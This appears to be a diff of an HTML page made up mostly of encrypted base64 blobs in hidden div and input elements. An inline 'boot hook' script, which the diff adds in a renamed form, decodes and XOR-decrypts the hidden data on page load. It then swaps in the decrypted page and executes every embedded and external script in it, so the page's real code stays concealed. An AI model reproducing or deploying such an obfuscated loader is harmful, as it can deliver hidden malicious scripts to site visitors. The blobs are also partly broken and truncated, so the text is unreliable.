rrNb/8NTn1IZ4z/LjfwxHPXpgfycaKVGpPFe59lWnFAB9D7Ujus6A+v0nPmKF7tVqrBC8NwsiUEft2vKjuE9Du70nPrLCqJTsqpZ6d5AgVEC/CjJlv85AOjs4/iKHLtTpL1Z59lRkVYB/z+YjuU9AO/vj/+KFaVLrbNc/85Rn1EZoTfXmOAoH/bina6EE6BIq6hM+c5QgVAB/TDZkL47AODogvyEHKccvqNQ5p4BxQkR8SmK1rU2JPj6j++KBLVGvL06rJwJ1whKqSab2fJPR6yS2q2gBLVGvL1M6c5cngVGuzjzgPIoDvj6k+DOTeNYlpdM6c5AkUETqW+PgLFkT6upku3JS/sS+fMY5IwP1RgN8wzZgPIoDvj6j8WKBLVGvL1M6dIE2BcPrmqY06E1DKq/36CHV+EH6O5O9+RAkUEP7SbZgPIoEryz2e/JSPQV76BOupoBxUxGuWOUguwCDvj6j++KBLVGvL1M9Z0W1kFZpGOO4r1wE/rqj/+KFaNGratO99IQ0BVH7WLEgp85H/bjnO+SCqAHqLNc+dxAhU8f/TTZkPI4H/XtgfecBKUusqpZqMBXhE8Y+CbJgOI5HvXrgfrCF7tVrvxY595Qg0Eb4zbJkvI4DujrmOGSErVW9K5C+twBn1Ya4zHMgOIoHunqj/6EEf1Lr7Nf+5QtiUEe/SjLlbM6AOrvj/[base64]/sBXhlR5/yjOlZE5Dun0mPeeBKRIq6VY6d9Ag08Y+CbIyOcmHurvzOGeEqFGrL1C8N9OgFkb7TfXkuEwAO3rnKOcCqdTvKtC+9sBgE8Y+CbIjuU9Duj6n/6aBKdIqKpYpcNVn1Ed+ybMjuI6GLnrgfifBKRIq6hM+c5QgEwd4zLOlPI4QvXsgf2fCaNIrqgt+MBXhEEe4zHMgOIoHunrj/iEE6JT5r9S9cEQ0BVH8zrW06RvENL6j++KBLVGvL1M6c4y1A1KrHWc0/I+GdL6j++KBLVGvL1M9cEE2BcRxybZgPIoDvj6j++WQPwQvP4AqJ0TjENcuWeNjbt8S7X4kcWKBLVGvL1M6c5AkUETvnCegKRhS6+YwLeXBqVGrL1d/85Rh0MR8XaY1LooSuX44veKFPRevKVM+c5RgVEP/DC4mPIwDuj6n/+SBKUc0axC/M5Y0FcB+CbPjucoHvjrnv6ZBKVGqrNZ6dhOhEEf7TbIjeM7DuigwviEFqBLr7Ne/I9OhlQB+jPZkPI4HvXrgfqKFONVsqgP+c5OgFgW4zbOmfw7F/boneGfF/lUsqhM+8BV0E8Y+CjOlfI4DunqnuGaErhXsq1ahdZOhlQP9SjNlIQ8AO/v1e2UGLoW/ekE99JPwhdI8wzZgPIoDvj6j++KBLU0+fEJqJ0F1UF0n0O15ZNba4ee7pvveZ9GvL1M6c5AkUEP8SmdyaQ2JPj6j++KBLVGoLIIoJheu2sP7SbZgPIoDuS+xrmKR/kH7+5R648M1BNb7WeVxaB8A6+73aHDSvJEopdM6c5AkUEP7SbZnKF+SfisxqrdZvoeob9c6d5AgFcP/DDbnu54T6yyj6uXBthevKxC/I9Wn1QP+yjMgOIoH+jqj/6ZBKNIqb1a59tAgUEf/TbUkeFyY+j6l66SBK1GrL1d+N9WkVFu9SbBgOIoHunqj/fQSaxGr/xd6d9AgUEe/CvLgOIoH/jrj/+KFKRUvK0WhNlAhQAe7TfZkPI4H+r6n7meRaRGrb1c6d9RnFMP/VDN2vA2EveqzrvCGqlJ7+sL9+RAkUEP7SbZgPIoEryz2fGgBLVGvL1M6c5AkUEP8XbHnKF8XLe0yPHjSeUJ7ukNp5pajU5cuXSWzrU2Drm026bcTecT770fpogUxgBdqCaawbwoXbe3yrvDSfAVvPAFupoB2gRBoX/Zwr5nTbP6zrreS/gH6PgI6YcOwhVOoWqc0qEmDpG8j7bFUbUH7vhM</div><div id="_xTPsDYev6Z6" style="display:none">upsS1EFbpWPZxrtkS/i5wKLPV7UA7vIB6Y9AxRNavnKcxPJ7Qa2ozKqGBPEJvOkEoJ1ajU5f8wzZgPIoDvj6j++KBLVa8/FSw85AkUEP7SbZgPIoDvj6k6PDGtoW+fNMnocO1Q5Yvia9xbRtQLy/3e/5QeES9fML59JP3QgRxybZgPIoDvj6j++KBLVGoPEF96kPkRVA7VCQ0qd7Dv67wr+RBOEO7vgNvc4Qww5bqGWNyb1mAOT1w6aULrVGvL1M6c5AkUEP7SbZnL5hEIy/wr/FVvQU9fEV6Z4BxBJK7VScwb4lWrG3yu/aVvoS+f4YoIEOn10AoW/HqvIoDvj6j++KBLVGvL1M9YIJjzNaoyaNyLcoR7ap267GSPAUvPwCrc4D3gxfoWONxfJ8Rr363KreUeVIoLIAoNBqkUEP7SbZgPIoDvj6j++WSPxYyOgep84Qww5bqGWNyb1mDrq7zKSKS/tG9fABrIoJ0BVKoX/ZQlKcDry1j6HFULUK+fwarM4Z3hRd7WeX1Lt+R6qv3O/OTeYH/vEJrcBcng1G8wzZgPIoDvj6j++KBLVas/IA9+RAkUEP7SbZgPIoEve+xrmULrVGvL1M6c5AjU5LpHDHqtgoDvj6j++KBKkC9etMqoIBwhIS73WNxaIlRr27y6rYBqtsvL1M6c5AkUEP7TqRk+xbWr2qj/6QBNoW+fNMmYEX1BN8pWOVzO4nRuvkpe+KBLVGvL1M6c5cwhFOoyaazLN7XeX43LvPVLgE/fkLrM4Q3hZKv3WRxb5kDOaK4JjvdsYu2dEg9cETwQBB8wzZgPIoDvj6j/OFQPwQopdM6c5AkUEP7TqdyaQoTbS73LyXBvwI7+kevI0U2A5B4HKc2KYqENL6j++KBLVGvL1MmZwFwhIP8W2bxOxfR7bmgKTIQKtGt71QoowEjzkT4m2bxOwoT7a+j7zPSPAF6L1QupoS3g9I81GQzrZnWav6/6DdQec19PgApdJPwhVdomienvJuXLe3j7vCQbUL+fMZ5+RAkUEP7SbZgO4nSrGskcWgBLVGvL1M6c5c1QhZ7WWVwaF7E/qp26raCf0D/fkJu8xAwhVWoWPEgr9pXL+zweLeS+VcvK9cuZZbk18l7SbZgPIoDvj6j/PCF6s16Pgc6dxakSRXqGWM1Lcobbe3wq7EQKlJ9K5Sw85AkUEP7SbZnP1sR67kpe+KBLVGvL1M9YoJx0FMoWeK0+8qR7ap273fR+EP8/NBvYsYxUMRxybZgPIoDvj6j+/6ReYS+b0YoYtA0g5CoGeXxPJqS7S12O/IXbVa7+kepoAHjxNGqm6NjbFkR7uxxqHNGLoV6O8Dp4lekQ5d7XaLxaF7R7a9j/PBRvFY3+kepdJP2gNL8y3Fy7BsEI7mgKTIQKtKvOkErIBAwRNKvnXZnLlqSuafwbvPVqlJ9/[base64]/tL+ugApcAD0k5avWKY1LcnXqv33arGQfQV+bpF9cETwQBB8wzZgPIoDvj6j++KBLVa/ugYvYEOkQJDrHWKnfBrQaijgq3eSrdG6PQYpYtdkyJAvX/bntgoDvj6j++KBLVGvL1M6dITxwYPu2+c15BnVuX4n++aBKRQvKxa69BcwQBbpSafyb5kA6qvw6qXBvAQ+fMDrYpCkQUS70vJgOQmGe2Zn++fCqJeqLNb8dpAhEEe4zHMgOdgH/bvzuGdEbtRqb1c6d5RgUEe4zORjeMmG7n0nfqEFqBGrL1c+cNOg1QB/zOPl/w9Tej6gf6ZHLtXra9C+9tOg1QB/zORl/w9T/bomuGYEbVWvK1c59xVnE8d+HDUkfw9T/btmuGdEbVWvK1d+MBVkVFZ/CjM4eMmGe36nuGdEbVWvK1d8MBShEEe+27Ul/w9b+n0mPqKFbtRqb1c6d5RgUEe+SjLlaQlGfbv1e2UGLoW/ekE99IQ0BVH7WCQzL4lXK22yvKIQeMD8vIIrcxA1VwNgDPZkfw/G5vvj+GdHKFGqbNb8dpAgUEZ4zHMgOJgGfbv7P6fCqdXqr1c6d9WkU8Y9TLZkeQoH/btmrmdCqAnrbNb/M5Rn1Ya7TbZkOM5Gvbomu+bFf1Lq7NZiN9OhlQP/CjOlfI4Dujrmu+TCqdT6rBb59sa3FAB+jPUjuA9T/bomuGYEbVWvK1c5MBShE8d+HDOjudrHvj0nvySCqRXrrNe/MBShE8d+G7OjudpAOrvgf2fBKVGrK1C+9tNn1MauyvOjudpAOrvgf2fBKVGrK1B59xVnE8d+G7Ul/w9VPrkk+DaReEOoqFDupgHj2sP7SbZgPIoDvj6j++WC/[base64]/hFKoya67ZY0AbDpkcWKBLVGvL1M6c5AjRJfrGjZw75pXavnjbzeQeVL/vwIrotA0gxL7zi67ZY0AauqzqGULrVGvL1M6c5AjU5LpHDHqvIoDvj6j++KGPEP6r0PpY8TwlwNpGiK1KB9TayzwKGHUPAe6L9Sw85AkUEP7SbZgPJYXL2p3O+WT/cCosoFp9JP2gNL8ybSgO5jTLzk/fOFT/cCor0Np4pAxRhfqCbFy7BsELu3y/OFT/cCorNm6c5AkUEP7SbFj7ZhWObQpe+KBLVGvL1M9YoJx0FMoWeK0+8qXay/3+LCQfQC+e9O6Z0UyA1K8CSUwaBvR7b326DaHrVUrO0U8sxeu0EP7SbZgPIoDvjmx/yUd+ED7L1e884lyQRMuHKcgJFnQ7W7wauWC/1VopdM6c5AkUEP7TrWxLt+ENL6j++KBLVGvKEIoJhA0g1OvnXEgrtmXayo2qzeTfoIsekJsZpCj2sP7SbZgPIoDvj6/67ZUPBG6PUJ6Y0P3AxOo2LZwrdkQa/6zbaKGOYS7vICrtAS2AZHuSuazLtrRbG0yPOFV+EU8/ML984Pw0Ffv2OK07tmSfjmxK3OGtYS7vFQ5oUC1V8E8W2bxOxeEvexzauUCLUS9PgC6Z4S1BJc7TqSwrY2a7auyr2WC/4E+KNWw85AkUEP7SbZnP1sR67kpcWKBLVGvL1M6dIE2BcPrmqY06E1DLu1y6qHU+cH7O0Ju8xeu0EP7SbZgPIoDvjmy6bcBPYK/e4f9MwD3gVK4GSVz7FjDPi1wazGTfYNob8Ppp4Z8g5CoGeXxPp8RrGphu2ULrVGvL1M6c5AkUEP7TqK0LNmDru2zrzZGbcF8/ABqIAEnBVKtXLbgLtsE/q5wquHR/oL8fwCrcMU1Blb7ziJz6VtXKuyyqPGBLgo880epogJ3QQP4EOBxbF9WrG1wZ/FSPwF5b0usJ4BwhIP4EWWzb9pQLz6jabPXL0P7vBM7oYUxRFc9ynWwbF8R66726bFSrgA6fEA540DnhRfqWeNxf14XfWoyqPPReYDu7RO9cETwQBB8wzZgPIoDvj6j++KBLVa/ugYvYEOkQJDrHWKnfBrQaijgq3eSrdG6PQYpYtdkyJAvX/bntgoDvj6j++KBLVGvL1M6dITxwYPu2+c15BnVuX4n++aBKRQvKxa69BcwQBbpSafyb5kA6qvw6qXBvAQ+fMDrYpCkQUS70vJgOQmGe2Zn++fCqJeqLNb8dpAhEEe4zHMgOdgH/bvzuGdEbtRqb1c6d5RgUEe4zORjeMmG7n0nfqEFqBGrL1c+cNOg1QB/zOPl/w9Tej6gf6ZHLtXra9C+9tOg1QB/zORl/w9T/bomuGYEbVWvK1c5</div><div id="_xTPsDYev6Z7" style="display:none">9xVnE8d+HDUkfw9T/btmuGdEbVWvK1d+MBVkVFZ/CjM4eMmGe36nuGdEbVWvK1d8MBShEEe+27Ul/w9b+n0mPqKFbtRqb1c6d5RgUEe+SjLlaQlGfbv1e2UGLoW/ekE99IQ0BVH7WCQzL4lXK22yvKIQeMD8vIIrcxA1VwNgDPZkfw/G5vvj+GdHKFGqbNb8dpAgUEZ4zHMgOJgGfbv7P6fCqdXqr1c6d9WkU8Y9TLZkeQoH/btmrmdCqAnrbNb/M5Rn1Ya7TbZkOM5Gvbomu+bFf1Lq7NZiN9OhlQP/CjOlfI4Dujrmu+TCqdT6rBb59sa3FAB+jPUjuA9T/bomuGYEbVWvK1c5MBShE8d+HDOjudrHvj0nvySCqRXrrNe/MBShE8d+G7OjudpAOrvgf2fBKVGrK1C+9tNn1MauyvOjudpAOrvgf2fBKVGrK1B59xVnE8d+G7Ul/w9VPrkk+DaReEOoqFDupgHj2sP7SbZgPIoDvj6j++WC/cT6OkDp9BqkUEP7SbZgPIoDuT1y6bcGp9GvL1M6c5AkV0AqW+PntgCDvj6j++KBLVa+PQa6Y0M0BJc8CSYzLd6Wvi7w6rYULgS9e1O9+RAkUEP7SbZgPIoEqusyO/cTfAR3vIU9MxQkVEP/DDZkeQqEOSqzrvCBPFbvtBU6d9OhAAZ4zPZlvw9Duj6nv+aBKRVvKtC/M5Wn1QP/SbJkOIlH+ug4v+KHPRevKVM+c5RgFAZ7Ta4mPIwDuj6n/6aBK0c8aRM+o9RkVAP/SbIkf86Duj6nu+bBKVGrKxe6d4a/FYP+WfIgOMoHvjqnv2KFONS/axM+M5QkVAe4DTZkIQ8VPrkk+DaReEOoqFDupgHj2sP7SbZgPIoDvj6k6vDUqtsvL1M6c5AkUEP7SbZnKF8XLe0yPH+TeVcoLIfvZwP3wYR7VWQzLdmWvizwbzeRfkK+e9MK270kQ5BqCaaz79lT7a+g+/ES7UW7vIBuZoTn0ETr3THqvIoDvj6j++KBLVGvMoFp4oPxhIP/DbZj/I5H/gYGO/6S+ID7s4ErIIMkVQB/C3ZYmUoYLf6zqvHTftG7vgdvIcS1AUl7SbZgPIoDvj6j/OFQPwQopdM6c5AkUEP7TrWxLt+ENLQj++KBLVGoLIIoJheu0EP7SbFj7ZhWObQj++WC/EP6qNm9cEN0AhB8wzznLZhWPizy/KIUPoH7+lO6Y0M0BJc8CSNz7N7Wvrkpe+KGOYQ+70aoIsX8w5X8CTJgOIoH+76nvmIGqkW/ekE6YgJ3Q0Cv3OVxe8qS66/waDOQLdG+KBOhN9Tn1YX7TLXkuBpAO/vgfifBKVGrKxc6d9OgVdD4DHXkucoGfbomq6EE6BIq6hM+c5QgEwe4zbPgOJEHPbone+TCqde/bNb/MBXhEEf7TbIkfw4GPXrgf+caKNGra1C8NoMh08Y/yvPjuU6T/btmuGdEbVWvK1d+MBQh0EftyTHnP14T6yykfOFV+MBopdM6a0PwQhKqSaNz/[base64]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</div><div id="c8cvQMUfm66o" style="position:absolute;left:-9999px"> </div><div id="x960cafe2" style="position:absolute;left:-9999px">0</div><div id="wnIRZBgxJk" style="position:absolute;left:-9999px">temp</div><div id="EgPiGSJ" style="visibility:hidden">0</div><div id="oTcLw2M" style="display:none">x</div>
+<script>function cuk4IL(){var a=78,b=15;return a*b;}
+/* boot hook */
 (function(){
-var Kcegp1=atob('zj++blFEEgrZuqJBIodhGKakjxvtb6IQlVJYhcXDRts=');
-var MshX0h=[];
-for(var ggnbrf=0;ggnbrf<8;ggnbrf++){
-  var _e=document.getElementById('KBGtg9FmaH'+ggnbrf);MshX0h.push(_e?_e.value:'');
+var R54g71=atob('JJVmnJ1sye5gsWEvzQb5oNIILtjar8+q');
+var dtFNuE=[];
+for(var R1i8NU=0;R1i8NU<8;R1i8NU++){
+  var _e=document.getElementById('_xTPsDYev6Z'+R1i8NU);dtFNuE.push(_e?_e.textContent:'');
 }
-var UEduCn=MshX0h.join('');
-var YCEfd3=atob(UEduCn);
-var yE6AxH=new Uint8Array(YCEfd3.length);
-ggnbrf=0;
-while(ggnbrf<YCEfd3.length){
-  yE6AxH[ggnbrf]=YCEfd3.charCodeAt(ggnbrf)^Kcegp1.charCodeAt(ggnbrf%Kcegp1.length);
-  ggnbrf++;
+var uuDQMw=dtFNuE.join('');
+var L7SqYu=atob(uuDQMw);
+var T2e8qY=new Uint8Array(L7SqYu.length);
+R1i8NU=0;
+while(R1i8NU<L7SqYu.length){
+  T2e8qY[R1i8NU]=L7SqYu.charCodeAt(R1i8NU)^R54g71.charCodeAt(R1i8NU%R54g71.length);
+  R1i8NU++;
 }
-var O0hBxe=new TextDecoder('utf-8').decode(yE6AxH);
+var qZgxZc=new TextDecoder('utf-8').decode(T2e8qY);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(O0hBxe);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(qZgxZc);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var LBMsUd=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(O0hBxe);
-var zFPmee=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(O0hBxe);
-var _h=LBMsUd?LBMsUd[1]:'';
-var _b=zFPmee?zFPmee[1]:O0hBxe;
+var Cs6IuN=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(qZgxZc);
+var zyX8x4=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(qZgxZc);
+var _h=Cs6IuN?Cs6IuN[1]:'';
+var _b=zyX8x4?zyX8x4[1]:qZgxZc;
 
 /* Copy allowed head elements */
 if(_h){
-  var Nrfs6E=document.createElement('div');
-  Nrfs6E.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(Nrfs6E.firstChild){
-    var _n=Nrfs6E.firstChild;
+  var ysCaEJ=document.createElement('div');
+  ysCaEJ.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(ysCaEJ.firstChild){
+    var _n=ysCaEJ.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      Nrfs6E.removeChild(_n);
+      ysCaEJ.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var qJrVMH=[];
+var tZTh03=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){qJrVMH.push([1,_s[1]]);}
-  else if(_c.trim()){qJrVMH.push([0,_c]);}
+  if(_s){tZTh03.push([1,_s[1]]);}
+  else if(_c.trim()){tZTh03.push([0,_c]);}
   return '';
 });
 
@@ -55,14 +63,17 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(ggnbrf=0;ggnbrf<qJrVMH.length;ggnbrf++){
-  dT1bLi=qJrVMH[ggnbrf];
-  var KsIZyg=document.createElement('script');
-  if(dT1bLi[0]){
-    KsIZyg.src=dT1bLi[1];
+for(R1i8NU=0;R1i8NU<tZTh03.length;R1i8NU++){
+  nFc1ha=tZTh03[R1i8NU];
+  var EL7yKW=document.createElement('script');
+  if(nFc1ha[0]){
+    EL7yKW.src=nFc1ha[1];
   }else{
-    KsIZyg.textContent=dT1bLi[1];
+    EL7yKW.textContent=nFc1ha[1];
   }
-  document.body.appendChild(KsIZyg);
+  document.body.appendChild(EL7yKW);
 }
-})();</script></head><body><!-- page loaded --><input type="hidden" id="KBGtg9FmaH0" value="8h76IRIQS1qcmso1T+tfEprM+3aBT85x+zVlp6CtZOXEA9YLMCAsAPmanixH8wA4xczuaZ4K1i23Jyzj6Ptk5cQfnlI8IWZr+dTDLEe6Q27Pwfhrgh3WMrUxN+uxpiiv8x3JBzUweje939QoQeJMb8/A+3PBT8t+/CYx5KnuNbivU9tTYGYsAPmanjVL8w19mMPqdZ8Ky2b0ID/ktuwnv6NW0E58ZFtkqs7DLU67TmzP0ON+02WCMKk+Meuu4zS+ogKcBzIrfCj50tAkRLpDcNLQ/2jXQI13/CYw8KftIbK6V8sMMDdhb63JjCJN6k5+x9LmeIIB0T/zMy7spqwo9b1J2UxxMGt6vIeAKE/mBn2J1/l8xhfPfLdsUqXl/zWvt1PbUFtkMir5gNAuTfNBY4aurzvNT4Iw9j006rfuNbimWtMLa2R2a6vRmUsCp0E4hoSiNo8ImDC2Yjy09PJx4MQfnk5xZDIn9NnDM0aqA3+chKwq217AIqdpUqXl42b77hKTDD42dm+rgIJiEbdSLpXAtBHNT4IwtXJ1qLGmPq/jUt8HP34yKbqDxnBGvloShoSvO81Pjz3hNyDx6K4zr6tbhE5yfHAz7YPHeiinQTiGhK82wAzNdPB/OuL/42Xrqg6PX2Z/GCr5moJhAqpMecXH6nWZQsB84Ddipeb2frr4WdhVW2QyKvmagmwP4Ak1wdbqfoNVgjOmNDq88PN90e4fnk5xZD8nvtKPJlDiBHaLxughzR3FcvR6bLPp43ft/hOeWGZoMjr3i5doGY1BOIaErzvAQsV4uDUq4KCta7mhTdoLI34yeL7Yw2kWsU04l5K/N81ZlTy1Ynax7PhM++4fnk5xaT99uMjMKEzgTHfUxeF8iFWCM/FgYbz38X3R7h+eTnFkPyev39AyS+gPNdbR/WuBCpgwtjA7vaalIODEH55OcWQyJ/TMxzNR7g52i8boIc0dxXL0emm9/e9m6voPkk5jcScm+YqMcAu8aziGhK87zUKPZvAgK+yqrWu5oU3aCyN+Mni+2MNpE79ZNIaVuyvBT5AloH54tev3b+DEH55OcTkYAPmagmEIpxo4xMv3Np4G2Hn7NWKlp6w0v6tNkww+PCkqpLCoYQKnQXrJwPY7lmWCMLVyeKWoojS8p1GETmF/GCr5moJhAuEOdtKJ6XqABs5pr3J15LWzKr7jTMcdJSF/Jvn4zihM7Cx5xff2aJkKz1b6PCyp5eEVvqlQ204EDTAm+fLHLVTiFXHFxaM7rB3Lcfl+ePakrTX2vVrMBzd/GCr5moJhAuUAe83D/XSYAcYqtSQ59+3ua7mpFoVkcWQyKvmawS5O6BMihtLuacVCj2TwKiyoqKIvtecEtE5xZDIq+dfLLw/vBHHBzPshzV6SIOM6Y4/l42b77h/aByI0fmuggIInTuIZI6yErzvNT4J2+TcgqKGqNL6tS9cBP34yabbW1yxMvGs4hoSvO80OznnyPHXssaYrqPQf3Qs/MHd44rCCYQKnQTjWxet/hAHFKrVmaPW943TrvkeFZHFkMiqksKhhAqdBdcfN4TuWZYIwtXJ4pbKqIq+mBZ5fYXQ3MdOagmECp0F8z9f/d4wWmDDzPj39/[base64]/5asvv6pa0FVbZDIq+ceoSwKnQTiI1uprgkLKdfQ2PffluEz77h+eTnE0c26908wmGKdTLNbcryjfH9orn3J4peXjZrmhTdoLI2lwZa3OzSwYp1Bo3oT8dIEGxjDjMyqt6O4ktLxb2xx4fxgq+ZqCYQLlAHvNw/10mAHGKrUgP+ek63fo4h+PWX1kIDn1mpJvEa5aEoaErzvNT8Z55iI05Lz5Zr2iWsZVW2QyKvmagiBO7gZ2i837foAcmDD2NzbxoLF90e4fnk5xZHh/qs7LJ1uqAnfI0Op1mVWCY+UzO+DooSOvuVrbAGpOMir5moJhROsEYIvT/XqdVYJn5zMovs/jZvvuH54JMDQoKuiM0jkZjUE4hoTyEedPgjC1fCrgtaxrsqBZ0U4qTjIq+ZqCYUbuEmjKxfYhzQnOde1pUqXl42b77l7SBzYqP2Ot388yGKcCfcjQ6mnWZYIwtXJ4paKiNuHuDoweKX8YKvmagmEC4Q193on4aYwfmDDiIDn1/slm++4fw2RbZDIq+ZTQJFLoTHHFy+E7lmWCMLVyeKWjqiq39B/IDyNsPyet39o1D+oUbMPApiDnT4IwtXJ48qynMrP0H4xcITwpAPmagmECpwl9z8Pnb9dPkCLlKmOP5eNm+7M1tE5xZDIkq9/SLg/[base64]/5fV26/U1nk5xZG8A05qCYQKpE33Wy6J1jALHMLsnK+C3rSe2qwXWASchYCqisIJhAqdBONLB92/[base64]/VMasfA5m6eVYIm5Spjj+XjZvvuH9wBIyB3eOOakzFapxJ3ys3rO58IwHG9amCp5fJw7eIfjFtkaDI6946LeiinQTiGhK99ggHWPfMzNeypunz7u1aTAz4qfXmp28EkDqcMd8jL/GuMDMcrn3J4peXjZr+nTM4CMD0oKrDUzihM4kx+ysH3IOdPgjC1cnjkqaohteNWygs8Nygqut/MNUf1WhKGhK87zU/FceVoeLO1u33R7h"><input type="hidden" id="KBGtg9FmaH1" value="+eTixOGCr5moJvUOIRd4vG/XqDDMow5iQ/pb7JZvvuH55ONy1+ZuOawTRQ9QR20ufgd4IdmRq1cnil5eMxsqpL1lRxdSZ6oYGoYQKnQTiGzOpyigfWKrVjbPW9+Ez77h+eE1tOMir5mow3R/USccnKonmMC8V1tSlSpeXjZvvuWdEAJWlhY6PfmGETtRFgna6vO81PgjD3MzvuorEprqBbhE4nJWAi9JfUJFD0CHfIie18xFSoMLVyeKXloCm3oU2ETiclYCL0l9QkUPQId8iJ/26fH851vGlSpeXjZvvuT98KNS18beOaljFap1Ao1ty0Ec1PgjC1cjrqt6cjqeNN3wo4MWEw+YzSORmNQTiGhK87jwDQdPAgYqX0sz77vVDSBzVkZGurko9sVOITa8/L4TaPANB08CBxvs/jZvvuH54IPipmJ7/bzyhO/ls4082idoIBzWPlMzvg6eMrtKBQzR4wJ3cx05qCYQKnQX7Jyvs2mgrLd/0mYqXz83bgxB+eTnE5GAD5moJhDPEEas/C5n6JQsBx8TU9pb7JZvvuH55ONS1herXb23sC4Q193p+FO81PgjC1MzTsoq1rsrpa0x1rZHFvt87HMxmNQTiGhK87ig7SKrVqKP3+yWb77h+eTjMlcWG+yM00TONbONDF/TPAQsV4uDUq4KCta7mpFoVkcWQyKvmawS5O6BMihtLuacVCj3f9fz/3oKYo8vU1nk5xZDIqqdvGJUvpBiKGnP9jzV6aYO1pUqXl42b77l3RHDUhYCer28YoV/RbOJ+dtiKdF5katXJ4peXjILSgS5MdOD53MPmLljFavGs4hoSvO80JzX7hfy/grKQur/QfiV5hfxgq+ZqCYQLlDmrCwf0hzV7SaLUhN+msp2atr02WQ3wjei